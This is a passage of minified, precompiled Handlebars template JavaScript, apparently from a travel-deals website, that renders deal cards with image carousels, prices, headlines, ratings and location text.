</span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            